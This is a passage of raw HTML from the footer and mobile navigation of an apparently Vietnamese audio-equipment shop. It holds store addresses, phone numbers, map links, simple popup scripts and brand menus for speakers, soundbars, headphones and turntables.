		<a class="addThis_item--icon" href="https://m.me/audio.linhanh" aria-label="Liên hệ" title="Gửi tin nhắn cho chúng tôi">
			<!--?xml version="1.0"?-->
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" version="1.1" width="512" height="512" x="0" y="0" viewBox="0 0 512.05 512.05" style="enable-background:new 0 0 512 512" xml:space="preserve" class="">

				<path xmlns="http://www.w3.org/2000/svg" style="" d="M256.025,0.05C117.67-2.678,3.184,107.038,0.025,245.383c0.361,70.423,31.544,137.157,85.333,182.613  v73.387c0,5.891,4.776,10.667,10.667,10.667c1.999,0,3.958-0.562,5.653-1.621l59.456-37.141  c30.292,11.586,62.459,17.494,94.891,17.429c138.355,2.728,252.841-106.988,256-245.333C508.866,107.038,394.38-2.678,256.025,0.05z  " fill="#2196f3" data-original="#2196f3" class=""></path>
				<path xmlns="http://www.w3.org/2000/svg" style="" d="M424.558,174.983c-3.174-4.254-8.993-5.527-13.653-2.987l-110.933,60.48l-69.013-59.179  c-4.232-3.628-10.544-3.387-14.485,0.555l-128,128c-4.153,4.178-4.133,10.932,0.046,15.085c3.341,3.321,8.464,4.057,12.605,1.811  l110.933-60.48l69.077,59.2c4.232,3.628,10.544,3.387,14.485-0.555l128-128C427.35,185.148,427.75,179.215,424.558,174.983z" fill="#fafafa" data-original="#fafafa" class=""></path>
			</svg>
			<span class="tooltip-text">Gửi tin nhắn cho chúng tôi</span>
		</a>
	</div>
	
	
</div>


		
<div class="footer-moblie d-lg-none">


	<a class="img-footer nav-mobile-button menu-bar-h" id="trigger-mobile" href="javascript:;">
		<img class="fot1 isHideTBT" loading="lazy" decoding="async" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon_tacvu_1.png?1768903933188" alt="Danh mục">
		<span class="index"> Danh mục</span>
	</a>
	<a class="img-footer " href="tel:0989 142 688">
		<img class="fot1 isHideTBT" loading="lazy" decoding="async" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon_tacvu_2.png?1768903933188" alt="Gọi điện">
		<span class="index "> Gọi điện</span>
	</a>

	<a class="img-footer contact-click"   href="javascript:;">
		<img class="fot1 isHideTBT" loading="lazy" decoding="async" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon_tacvu_3.png?1768903933188" alt="Nhắn tin">
		<span class="index "> Nhắn tin</span>
	</a>
	<a class="img-footer  "  href="/blogs/all">
		<img class="fot1 isHideTBT" loading="lazy" decoding="async" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon_tacvu_4.png?1768903933188" alt="Tin tức">
		<span class="index "> Tin tức</span>
	</a>
	<a class="img-footer map-click" href="javascript:;">
		<img class="fot1 isHideTBT" loading="lazy" decoding="async" src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/icon_tacvu_5.png?1768903933188" alt="Chỉ đường">
		<span class="index "> Chỉ đường</span>
	</a>


</div>

<div  class="def-content element unsee">
	
	<div class="ng-scope">

		<a href="tel:0989142688" title="Gọi mua hàng  "><span class="add">HN - 99 Ô Đồng Lầm (Hồ Ba Mẫu)</span> 0989 142 688</a>
	</div>
	
	<div class="ng-scope">
		<a href="tel:0946142688" title="Gọi mua hàng  "><span class="add">HN - (146 cũ) 117 Phạm Văn Đồng</span> 0946 142 688</a>
	</div>
	
	
	<div class="ng-scope">
		<a href="tel:0989142668" title="Gọi mua hàng  "><span class="add">Đà Nẵng - 27 Hàm Nghi</span> 0989 142 668</a>
	</div>
	
	
	<div class="ng-scope">
		<a href="tel:0833122688" title="Gọi mua hàng  "><span class="add">HCM - 151 Nguyễn Duy Dương</span> 0833 122 688</a>
	</div>
	
	
	<div class="ng-scope">
		<a href="tel:0984522688" title="Gọi mua hàng  "><span class="add">HCM - 559 Phan Văn Trị</span> 0984 522 688</a>
	</div>
	
	<div class="ng-scope">
		<a href="tel:0922142688" title="Gọi mua hàng  "> <span class="add">HCM - 129 Bình Thới</span> 0922 142 688</a>
	</div>
	
</div>

<div class="bg_fade "></div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
	$(function () {
		function openPanel() {
			$('.element').removeClass('unsee'); // element: hiện
			$('.bg_fade').addClass('unsee');    // bg_fade: hiện (ngược với element)
		}
		function closePanel() {
			$('.element').addClass('unsee');    // element: ẩn
			$('.bg_fade').removeClass('unsee'); // bg_fade: ẩn
		}

		$('.store-click').on('click', function (e) {
			e.preventDefault();
			if ($('.element').hasClass('unsee')) {
				openPanel();
			} else {
				closePanel();
			}
		});

		$('.bg_fade').on('click', function (e) {
			e.preventDefault();
			closePanel();
		});

		$('.element').on('click', function (e) {
			e.stopPropagation();
		});
	});
</script>
<div  class="def-content element unsee">
	
	<div class="ng-scope">

		<a href="tel:0989142688" title="Gọi mua hàng  "><span class="add">HN - 99 Ô Đồng Lầm (Hồ Ba Mẫu)</span> 0989 142 688</a>
	</div>
	
	<div class="ng-scope">
		<a href="tel:0946142688" title="Gọi mua hàng  "><span class="add">HN - (146 cũ) 117 Phạm Văn Đồng</span> 0946 142 688</a>
	</div>
	
	
	<div class="ng-scope">
		<a href="tel:0989142668" title="Gọi mua hàng  "><span class="add">Đà Nẵng - 27 Hàm Nghi</span> 0989 142 668</a>
	</div>
	
	
	<div class="ng-scope">
		<a href="tel:0833122688" title="Gọi mua hàng  "><span class="add">HCM - 151 Nguyễn Duy Dương</span> 0833 122 688</a>
	</div>
	
	
	<div class="ng-scope">
		<a href="tel:0984522688" title="Gọi mua hàng  "><span class="add">HCM - 559 Phan Văn Trị</span> 0984 522 688</a>
	</div>
	
	<div class="ng-scope">
		<a href="tel:0922142688" title="Gọi mua hàng  "> <span class="add">HCM - 129 Bình Thới</span> 0922 142 688</a>
	</div>
	
</div>

<div class="bg_fade "></div>
<script>
	$(function () {
		function openPanel() {
			$('.element').removeClass('unsee'); // element: hiện
			$('.bg_fade').addClass('unsee');    // bg_fade: hiện (ngược với element)
		}
		function closePanel() {
			$('.element').addClass('unsee');    // element: ẩn
			$('.bg_fade').removeClass('unsee'); // bg_fade: ẩn
		}

		$('.store-click').on('click', function (e) {
			e.preventDefault();
			if ($('.element').hasClass('unsee')) {
				openPanel();
			} else {
				closePanel();
			}
		});

		$('.bg_fade').on('click', function (e) {
			e.preventDefault();
			closePanel();
		});

		$('.element').on('click', function (e) {
			e.stopPropagation();
		});
	});
</script>
<!-- Popup Liên hệ -->
<div class="contact-modal is-hidden" role="dialog" aria-modal="true" aria-labelledby="contactModalTitle">
	<div class="contact-modal__overlay contact-close" aria-hidden="true"></div>

	<div class="contact-modal__panel" role="document">
		<button class="contact-modal__close contact-close" aria-label="Đóng popup">×</button>
		<h3 id="contactModalTitle" class="contact-modal__title">Liên hệ nhanh</h3>

		<div class="contact-modal__actions">
			<a class="contact-btn contact-btn--fb" href="https://m.me/audio.linhanh" target="_blank" rel="noopener">Nhắn tin Facebook</a>
			<a class="contact-btn contact-btn--zalo" href="http://zalo.me/4343508901671584344" target="_blank" rel="noopener">Nhắn tin Zalo</a>
		</div>
	</div>
</div>


<script>
(function () {
  var modal   = document.querySelector('.contact-modal');
  var panel   = document.querySelector('.contact-modal__panel');
  var overlay = document.querySelector('.contact-modal__overlay');
  var btnX    = document.querySelector('.contact-modal__close');

  function openModal() {
    if (!modal) return;
    modal.classList.remove('is-hidden');
    document.body.classList.add('no-scroll');
    if (panel) { panel.setAttribute('tabindex', '-1'); panel.focus(); }
  }
  function closeModal() {
    if (!modal) return;
    modal.classList.add('is-hidden');
    document.body.classList.remove('no-scroll');
  }

  // Mở khi click .contact-click
  document.addEventListener('click', function (e) {
    var trigger = e.target.closest('.contact-click');
    if (trigger) {
      e.preventDefault();
      openModal();
    }
  });

  // Đóng trực tiếp (KHÔNG bị chặn bởi stopPropagation)
  if (overlay) overlay.addEventListener('click', function (e) {
    e.preventDefault();
    closeModal();
  });
  if (btnX) btnX.addEventListener('click', function (e) {
    e.preventDefault();
    closeModal();
  });

  // Cho phép bấm Esc để đóng
  document.addEventListener('keydown', function (e) {
    if (e.key === 'Escape') closeModal();
  });

  // Chỉ chặn click “trống” bên trong panel, không chặn nút close
  if (panel) {
    panel.addEventListener('click', function (e) {
      if (!e.target.closest('.contact-close')) {
        e.stopPropagation();
      }
    });
  }
})();
</script>
<!-- Popup Chỉ đường (độc lập) -->
<div class="mapBox is-hidden" role="dialog" aria-modal="true" aria-labelledby="mapBoxTitle">
	<div class="mapBox__overlay" aria-hidden="true"></div>

	<div class="mapBox__panel" role="document">
		<button class="mapBox__close" aria-label="Đóng popup">×</button>
		<h3 id="mapBoxTitle" class="mapBox__title">Chỉ đường</h3>

		<div class="mapBox__actions">
			<!-- Thay link theo settings của bạn -->
		
			
			
			
			
			
			
			
			
			
			<a class="mapBtn mapBtn--gmaps" href="https://www.google.com/maps/dir//%C4%90i%E1%BB%87n+t%E1%BB%AD+Linh+Anh,+99+H%E1%BB%93+Ba+M%E1%BA%ABu,+Ph%C6%B0%C6%A1ng+Li%C3%AAn,+%C4%90%E1%BB%91ng+%C4%90a,+H%C3%A0+N%E1%BB%99i+100000,+Vietnam/@21.020672,105.8373632,17z/data=!4m17!1m7!3m6!1s0x3135ab85e2f6d0c7:0xbf87a0e104b9b637!2zxJBp4buHbiB04butIExpbmggQW5oIC0gxJDhu5FuZyDEkGE!8m2!3d21.0142766!4d105.8398525!16s%2Fg%2F11c0r58ycw!4m8!1m0!1m5!1m1!1s0x3135ab85e2f6d0c7:0xbf87a0e104b9b637!2m2!1d105.8398525!2d21.0142766!3e0?hl=vi&entry=ttu&g_ep=EgoyMDI1MTEyMy4xIKXMDSoASAFQAw%3D%3D" target="_blank" rel="noopener">
				Cơ sở 1 - Hà Nội
				<span>99 Ô Đồng Lầm (Hồ Ba Mẫu), Phường Văn Miếu - Quốc Tử Giám
</span>
			</a>
			
			
			
			
			
			
			
			
			
			
			
			<a class="mapBtn mapBtn--amaps" href="https://www.google.com/maps/dir//%C4%90i%E1%BB%87n+t%E1%BB%AD+Linh+Anh+-+C%E1%BA%A7u+Gi%E1%BA%A5y,+117+%C4%90.+Ph%E1%BA%A1m+V%C4%83n+%C4%90%E1%BB%93ng,+Mai+D%E1%BB%8Bch,+C%E1%BA%A7u+Gi%E1%BA%A5y,+H%C3%A0+N%E1%BB%99i,+Vi%E1%BB%87t+Nam/@21.020672,105.8373632,17z/data=!4m17!1m7!3m6!1s0x31345513ad9267fb:0x20d1d3f62b90403f!2zxJBp4buHbiB04butIExpbmggQW5oIC0gQ-G6p3UgR2nhuqV5!8m2!3d21.0445329!4d105.7808141!16s%2Fg%2F11pkhkky87!4m8!1m0!1m5!1m1!1s0x31345513ad9267fb:0x20d1d3f62b90403f!2m2!1d105.7808141!2d21.0445329!3e0?hl=vi&entry=ttu&g_ep=EgoyMDI1MTEyMy4xIKXMDSoASAFQAw%3D%3D" target="_blank" rel="noopener">
				Cơ sở 2 - Hà Nội
				<span>117 Phạm Văn Đồng, Phường Phú Diễn</span>
			</a>
			
			
			
			
			
			
			
			
			
			
			
			<a class="mapBtn mapBtn--gmaps" href="https://www.google.com/maps/dir//%C4%90i%E1%BB%87n+t%E1%BB%AD+Linh+Anh+-+%C4%90%C3%A0+N%E1%BA%B5ng,+27+H%C3%A0m+Nghi,+Th%E1%BA%A1c+Gi%C3%A1n,+Thanh+Kh%C3%AA,+%C4%90%C3%A0+N%E1%BA%B5ng+50300,+Vi%E1%BB%87t+Nam/@16.065805,108.210495,21z/data=!4m17!1m7!3m6!1s0x3142195409245869:0x99d7ff82d81265f7!2zxJBp4buHbiB04butIExpbmggQW5oIC0gxJDDoCBO4bq1bmc!8m2!3d16.0658049!4d108.2104947!16s%2Fg%2F11kk05r11f!4m8!1m0!1m5!1m1!1s0x3142195409245869:0x99d7ff82d81265f7!2m2!1d108.2104947!2d16.0658049!3e0?hl=vi&entry=ttu&g_ep=EgoyMDI1MTEyMy4xIKXMDSoASAFQAw%3D%3D" target="_blank" rel="noopener">
				Cơ sở 3 - Đà Nẵng
				<span>27 Hàm Nghi, Phường Thanh Khê
</span>
			</a>
			
			
			
			
			
			
			
			
			
			
			
			<a class="mapBtn mapBtn--amaps" href="https://www.google.com/maps/dir//%C4%90i%E1%BB%87n+t%E1%BB%AD+Linh+Anh+-+Qu%E1%BA%ADn+10,+151+%C4%90.+Nguy%E1%BB%85n+Duy+D%C6%B0%C6%A1ng,+Ph%C6%B0%E1%BB%9Dng+2,+Qu%E1%BA%ADn+10,+Th%C3%A0nh+ph%E1%BB%91+H%E1%BB%93+Ch%C3%AD+Minh,+Vi%E1%BB%87t+Nam/@10.760991,106.670831,17z/data=!4m17!1m7!3m6!1s0x31752f572d540fa9:0x225830e2bf947201!2zxJBp4buHbiB04butIExpbmggQW5oIC0gUXXhuq1uIDEw!8m2!3d10.7609905!4d106.6708309!16s%2Fg%2F11h2pgt3_s!4m8!1m0!1m5!1m1!1s0x31752f572d540fa9:0x225830e2bf947201!2m2!1d106.6708309!2d10.7609905!3e0?hl=vi&entry=ttu&g_ep=EgoyMDI1MTEyMy4xIKXMDSoASAFQAw%3D%3D" target="_blank" rel="noopener">
				Cơ sở 4 - HCM
				<span>151 Nguyễn Duy Dương, Phường Vườn Lài
</span>
			</a>
			
			
			
			
			
			
			
			
			
			
			
			<a class="mapBtn mapBtn--gmaps" href="https://www.google.com/maps/dir//%C4%90i%E1%BB%87n+t%E1%BB%AD+Linh+Anh+-+G%C3%B2+V%E1%BA%A5p,+559+%C4%90.+Phan+V%C4%83n+Tr%E1%BB%8B,+Ph%C6%B0%E1%BB%9Dng+5,+G%C3%B2+V%E1%BA%A5p,+Th%C3%A0nh+ph%E1%BB%91+H%E1%BB%93+Ch%C3%AD+Minh,+Vi%E1%BB%87t+Nam/@10.825567,106.689943,17z/data=!4m17!1m7!3m6!1s0x3175298db2356bed:0xe645310086b4fa0!2zxJBp4buHbiB04butIExpbmggQW5oIC0gR8OyIFbhuqVw!8m2!3d10.8255671!4d106.6899433!16s%2Fg%2F11qrkrd91g!4m8!1m0!1m5!1m1!1s0x3175298db2356bed:0xe645310086b4fa0!2m2!1d106.6899433!2d10.8255671!3e0?hl=vi&entry=ttu&g_ep=EgoyMDI1MTEyMy4xIKXMDSoASAFQAw%3D%3D" target="_blank" rel="noopener">
				Cơ sở 5 - HCM
				<span>559 Phan Văn Trị, Phường An Nhơn
</span>
			</a>
			
			
			
			
			
			
			
			
			
			
			
			<a class="mapBtn mapBtn--amaps" href="https://www.google.com/maps/dir//%C4%90i%E1%BB%87n+t%E1%BB%AD+Linh+Anh+-+Qu%E1%BA%ADn+11,+129+%C4%90.+B%C3%ACnh+Th%E1%BB%9Bi,+Ph%C6%B0%E1%BB%9Dng+11,+Qu%E1%BA%ADn+11,+Th%C3%A0nh+ph%E1%BB%91+H%E1%BB%93+Ch%C3%AD+Minh,+Vi%E1%BB%87t+Nam/@10.7664996,106.6459079,17z/data=!4m17!1m7!3m6!1s0x31752f002aa4025f:0x6e022e72efd849e4!2zxJBp4buHbiB04butIExpbmggQW5oIC0gUXXhuq1uIDEx!8m2!3d10.7664943!4d106.6484828!16s%2Fg%2F11w2n783g9!4m8!1m0!1m5!1m1!1s0x31752f002aa4025f:0x6e022e72efd849e4!2m2!1d106.6484828!2d10.7664943!3e0?hl=vi&entry=ttu&g_ep=EgoyMDI1MTEyMy4xIKXMDSoASAFQAw%3D%3D" target="_blank" rel="noopener">
				Cơ sở 6 - HCM
				<span>129 Bình Thới, Phường Phú Thọ
</span>
			</a>
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
		</div>
	</div>
</div>

<script>
	document.addEventListener('DOMContentLoaded', function () {
		var trigger = document.querySelector('.map-click');   // nút mở
		var modal   = document.querySelector('.mapBox');      // khung popup
		if (!trigger || !modal) return;                       // thiếu phần tử -> bỏ qua

		var overlay = modal.querySelector('.mapBox__overlay');
		var closeBt = modal.querySelector('.mapBox__close');
		var panel   = modal.querySelector('.mapBox__panel');

		function openMapBox() {
			modal.classList.remove('is-hidden');
			document.body.classList.add('no-scroll');
			if (panel) { panel.setAttribute('tabindex', '-1'); panel.focus(); }
		}

		function closeMapBox() {
			modal.classList.add('is-hidden');
			document.body.classList.remove('no-scroll');
		}

		// Mở
		trigger.addEventListener('click', function (e) {
			e.preventDefault();
			openMapBox();
		});

		// Đóng (overlay + nút X)
		overlay && overlay.addEventListener('click', function (e) {
			e.preventDefault();
			closeMapBox();
		});
		closeBt && closeBt.addEventListener('click', function (e) {
			e.preventDefault();
			closeMapBox();
		});

		// ESC để đóng
		document.addEventListener('keydown', function (e) {
			if (e.key === 'Escape' && !modal.classList.contains('is-hidden')) {
				closeMapBox();
			}
		});
	});
</script> 

		<div class="backdrop__body-backdrop___1rvky"></div>
		<div class="mobile-main-menu">
	<div class="la-scroll-fix-infor-user">
		<button class="evo-close-menu" aria-label="Đóng menu" title="Đóng menu">
			<svg class="Icon Icon--close" viewBox="0 0 16 14">
				<path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path>
			</svg>
		</button>
		<div class="user-info">
			<div class="user-avatar">
				<div class="no-avt">
					<svg viewBox="0 0 512 512"><path d="M437.02,330.98c-27.883-27.882-61.071-48.523-97.281-61.018C378.521,243.251,404,198.548,404,148    C404,66.393,337.607,0,256,0S108,66.393,108,148c0,50.548,25.479,95.251,64.262,121.962    c-36.21,12.495-69.398,33.136-97.281,61.018C26.629,379.333,0,443.62,0,512h40c0-119.103,96.897-216,216-216s216,96.897,216,216    h40C512,443.62,485.371,379.333,437.02,330.98z M256,256c-59.551,0-108-48.448-108-108S196.449,40,256,40    c59.551,0,108,48.448,108,108S315.551,256,256,256z" data-original="#222222" class="active-path" fill="#222222"/></svg>
				</div>
			</div>
			
			<div class="user-name">
				<p><a rel="nofollow" href="/account/login" title="Đăng nhập">Đăng nhập</a></p>
				<p><a rel="nofollow" href="/account/register" title="Đăng ký">Đăng ký</a></p>
			</div>
			
		</div>
		<ul class="menu_mobile">
			
			
			<li class="menu_mobile_item ">
				<div class='menu_mobile_boxleft'>
					<div class="title_img" >
						
						<img data-src="//bizweb.dktcdn.net/thumb/small/100/451/485/collections/blackfriday-2025.jpg?v=1762773902880" alt="Khuyến Mại Đặc Biệt" class='img_cate lazy' />
						
					</div>
					<h3 class='title_cate'>
						Khuyến Mại Đặc Biệt
					</h3>
				</div>
				<ul class="menu_mobile_boxright">
					<div class='box-title'>
						<a class='box-title_tit' href="/khuyen-mai-dac-biet" title="Khuyến Mại Đặc Biệt">Khuyến Mại Đặc Biệt </a>
						<a class='box-title_showall' href="/khuyen-mai-dac-biet" title="Khuyến Mại Đặc Biệt">Xem tất cả</a>
					</div>
				</ul>
			</li>
			
			
			
			<li class="menu_mobile_item ">
				<div class='menu_mobile_boxleft'>
					<div class="title_img" >
						
						<img data-src="//bizweb.dktcdn.net/thumb/small/100/451/485/collections/danh-mucjbl.jpg?v=1753605946300" alt="Loa Bluetooth" class='img_cate lazy' />
						
					</div>
					<h3 class='title_cate'>
						Loa Bluetooth
					</h3>
				</div>
				<ul class="menu_mobile_boxright">
					<div class='box-title'>
						<a class='box-title_tit' href="/loa-bluetooth" title="Loa Bluetooth">Loa Bluetooth </a>
						<a class='box-title_showall' href="/loa-bluetooth" title="Loa Bluetooth">Xem tất cả</a>
					</div>
					
					
					<li class="wrap">
						<label>
							<a href='/loa-bluetooth' title='Theo hãng'>
								Theo hãng
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/jbl" title="JBL">JBL</a>
							</li>
							
							<li class="ng-scope">
								<a href="/harman-kardon" title="Harman Kardon">Harman Kardon</a>
							</li>
							
							<li class="ng-scope">
								<a href="/devialet" title="Devialet">Devialet</a>
							</li>
							
							<li class="ng-scope">
								<a href="/bang-olufsen" title="Bang & Olufsen">Bang & Olufsen</a>
							</li>
							
							<li class="ng-scope">
								<a href="/marshall" title="Marshall">Marshall</a>
							</li>
							
							<li class="ng-scope">
								<a href="/bose" title="Bose">Bose</a>
							</li>
							
							<li class="ng-scope">
								<a href="/sony" title="Sony">Sony</a>
							</li>
							
							<li class="ng-scope">
								<a href="/denon" title="Denon">Denon</a>
							</li>
							
							<li class="ng-scope">
								<a href="/klipsch" title="Klipsch">Klipsch</a>
							</li>
							
							<li class="ng-scope">
								<a href="/naim" title="Naim">Naim</a>
							</li>
							
							<li class="ng-scope">
								<a href="/bowers-wilkins" title="Bowers & Wilkins">Bowers & Wilkins</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bluetooth-alpha-works" title="Alpha Works">Alpha Works</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bluetooth-edifier" title="Edifier">Edifier</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bluetooth-sonus-faber" title="Sonus Faber">Sonus Faber</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bluetooth-mcintosh" title="McIntosh">McIntosh</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bluetooth-kef" title="KEF">KEF</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bluetooth-ruark" title="Ruark">Ruark</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bluetooth-bugani" title="Bugani">Bugani</a>
							</li>
							
							<li class="ng-scope">
								<a href="/vifa" title="Vifa">Vifa</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bluetooth-cabasse" title="Cabasse">Cabasse</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-bluetooth-monster" title="Monster">Monster</a>
							</li>
							
							<li class="ng-scope">
								<a href="/fender" title="Fender">Fender</a>
							</li>
							
						</ul>
					</li>
					
					
				</ul>
			</li>
			
			
			
			<li class="menu_mobile_item ">
				<div class='menu_mobile_boxleft'>
					<div class="title_img" >
						
						<img data-src="//bizweb.dktcdn.net/thumb/small/100/451/485/collections/soundbar.jpg?v=1697775048640" alt="Loa Soundbar" class='img_cate lazy' />
						
					</div>
					<h3 class='title_cate'>
						Loa Soundbar
					</h3>
				</div>
				<ul class="menu_mobile_boxright">
					<div class='box-title'>
						<a class='box-title_tit' href="/loa-soundbar" title="Loa Soundbar">Loa Soundbar </a>
						<a class='box-title_showall' href="/loa-soundbar" title="Loa Soundbar">Xem tất cả</a>
					</div>
					
					
					<li class="wrap">
						<label>
							<a href='/loa-soundbar' title='Theo hãng'>
								Theo hãng
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/loa-soundbar-jbl" title="JBL">JBL</a>
							</li>
							
							<li class="ng-scope">
								<a href="/soundbar-samsung" title="Samsung">Samsung</a>
							</li>
							
							<li class="ng-scope">
								<a href="/soundbar-sony" title="Sony">Sony</a>
							</li>
							
							<li class="ng-scope">
								<a href="/soundbar-bose" title="Bose">Bose</a>
							</li>
							
							<li class="ng-scope">
								<a href="/soundbar-devialet" title="Devialet">Devialet</a>
							</li>
							
							<li class="ng-scope">
								<a href="/soundbar-b-o" title="Bang & Olufsen">Bang & Olufsen</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-soundbar-sennheiser" title="Sennheiser">Sennheiser</a>
							</li>
							
							<li class="ng-scope">
								<a href="/soundbar-harman-kardon" title="Harman Kardon">Harman Kardon</a>
							</li>
							
							<li class="ng-scope">
								<a href="/soundbar-klipsch" title="Klipsch">Klipsch</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-thanh-marshall" title="Marshall">Marshall</a>
							</li>
							
							<li class="ng-scope">
								<a href="/soundbar-polk-audio" title="Polk Audio">Polk Audio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/soundbar-willkins" title="Bower and Wilkins">Bower and Wilkins</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-thanh-kef" title="KEF">KEF</a>
							</li>
							
							<li class="ng-scope">
								<a href="/soundbar-yamaha" title="Yamaha">Yamaha</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-thanh-ruark" title="Ruark">Ruark</a>
							</li>
							
							<li class="ng-scope">
								<a href="/soundbar-pion-neer" title="Pioneer">Pioneer</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-thanh-lg" title="LG">LG</a>
							</li>
							
							<li class="ng-scope">
								<a href="/soundbar-denon" title="Loa thanh Denon">Loa thanh Denon</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-soundbar-co-ve-tinh' title='Loa soundbar có vệ tinh'>
								Loa soundbar có vệ tinh
							</a>
						</label>
					</li>
					
					
				</ul>
			</li>
			
			
			
			<li class="menu_mobile_item ">
				<div class='menu_mobile_boxleft'>
					<div class="title_img" >
						
						<img data-src="//bizweb.dktcdn.net/thumb/small/100/451/485/collections/4.png?v=1649918611950" alt="Tai nghe" class='img_cate lazy' />
						
					</div>
					<h3 class='title_cate'>
						Tai nghe
					</h3>
				</div>
				<ul class="menu_mobile_boxright">
					<div class='box-title'>
						<a class='box-title_tit' href="/tai-nghe" title="Tai nghe">Tai nghe </a>
						<a class='box-title_showall' href="/tai-nghe" title="Tai nghe">Xem tất cả</a>
					</div>
					
					
					<li class="wrap">
						<label>
							<a href='/tai-nghe' title='Theo hãng'>
								Theo hãng
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/tai-nghe-bang-olufsen" title="Bang & Olufsen">Bang & Olufsen</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tai-nghe-marshall" title="Marshall">Marshall</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tai-nghe-devialet" title="Devialet">Devialet</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tai-nghe-jbl" title="JBL">JBL</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tai-nghe-klipsch" title="Klipsch">Klipsch</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tai-nghe-denon" title="Denon">Denon</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tai-nghe-sony" title="Sony">Sony</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tai-nghe-bose" title="Bose">Bose</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tai-nghe-akg" title="AKG">AKG</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tai-nghe-skull-candy" title="Skull Candy">Skull Candy</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tai-nghe-sennheiser" title="Sennheiser">Sennheiser</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tai-nghe-shure" title="Shure">Shure</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tai-nghe-bowers-wikins" title="Bowers & Wilkins">Bowers & Wilkins</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tai-nghe-pioneer" title="Pioneer">Pioneer</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tai-nghe-yamaha" title="Yamaha">Yamaha</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tai-nghe-edifier" title="Edifier">Edifier</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tai-nghe-focal" title="Focal">Focal</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tai-nghe-audio-technica" title="Audio Technica">Audio Technica</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tai-nghe-philips" title="Philips">Philips</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tai-nghe-alpha-works" title="Alpha Works">Alpha Works</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/tai-nghe-wireless' title='Tai nghe True Wireless'>
								Tai nghe True Wireless
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/tai-nghe-in-ear' title='Tai nghe In-Ear'>
								Tai nghe In-Ear
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/tai-nghe-on-ear' title='Tai nghe On-Ear'>
								Tai nghe On-Ear
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/tai-nghe-over-ear' title='Tai nghe Over-Ear'>
								Tai nghe Over-Ear
							</a>
						</label>
					</li>
					
					
				</ul>
			</li>
			
			
			
			<li class="menu_mobile_item ">
				<div class='menu_mobile_boxleft'>
					<div class="title_img" >
						
						<img data-src="//bizweb.dktcdn.net/thumb/small/100/451/485/collections/danh-muc-dau-dia-than.jpg?v=1652849060110" alt="Đầu đĩa - DAC giải mã" class='img_cate lazy' />
						
					</div>
					<h3 class='title_cate'>
						Đầu đĩa - DAC giải mã
					</h3>
				</div>
				<ul class="menu_mobile_boxright">
					<div class='box-title'>
						<a class='box-title_tit' href="/dau-dia-dac-music-server" title="Đầu đĩa - DAC giải mã">Đầu đĩa - DAC giải mã </a>
						<a class='box-title_showall' href="/dau-dia-dac-music-server" title="Đầu đĩa - DAC giải mã">Xem tất cả</a>
					</div>
					
					
					<li class="wrap">
						<label>
							<a href='/dau-dia-than' title='Đầu đĩa than'>
								Đầu đĩa than
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/dau-dia-than-teac" title="Teac">Teac</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-dia-than-pro-ject" title="Pro-Ject">Pro-Ject</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-dia-than-audio-technica" title="Audio Technica">Audio Technica</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-dia-than-sony" title="Sony">Sony</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dau-dia-than-jbl" title="JBL">JBL</a>
							</li>
							
